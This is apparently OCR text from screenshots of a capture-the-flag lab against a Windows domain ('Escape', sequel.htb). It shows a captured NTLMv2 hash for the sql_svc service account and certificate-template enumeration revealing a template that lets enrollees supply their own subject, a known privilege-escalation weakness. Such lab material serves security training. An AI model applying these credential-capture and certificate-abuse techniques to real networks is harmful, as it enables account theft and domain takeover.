 root@kali: ~/Escape
root@kali: ~/Escape
vpn
root@kali: /opt/tools/privesc
[SMB] NTLMv2-SSP Client   : 10.129.112.63
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash     : sql_svc::sequel:e217934489c4fa72:9C41F066A4F972D80107638B12C5D043:0101000000000000005106338AEADB013C0284329080FF17000000000200080
05700320051004E0001001E00570049004E002D0042005A00370047004C0041004B00540035004700590004003400570049004E002D0042005A00370047004C0041004B0054003500470059002E00
5700320051004E002E004C004F00430041004C00030014005700320051004E002E004C004F00430041004C00050014005700320051004E002E004C004F00430041004C0007000800005106338AEAD
B0106000400020000000800300030000000000000000000000000300000FFB0AFBB3F5422B99B3B944A7C04A8E3726FBF9624C670BD9F9BA3597850AB570A0010000000000000000000000000000
0000000900220063006900660073002F00310030002E00310030002E00310034002E003100350030000000000000000000
[+] Exiting...
┌──(root㉿kali)-[~/Escape]
└─# gedit userlist2.txt
┌──(root㉿kali)-[~/Escape]
└─#
Request Disposition                 : Issue
Enforce Encryption for Requests     : Enabled
Active Policy                       : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner                             : SEQUEL.HTB\Administrators
Access Rights
ManageCa                        : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCertificates              : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll                          : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name                       : UserAuthentication
Display Name                        : UserAuthentication
Certificate Authorities             : sequel-DC-CA
Enabled                             : True
Client Authentication               : True
Enrollment Agent                    : False
Any Purpose                         : False
Enrollee Supplies Subject           : True
Certificate Name Flag               : EnrolleeSuppliesSubject
Enrollment Flag                     : IncludeSymmetricAlgorithms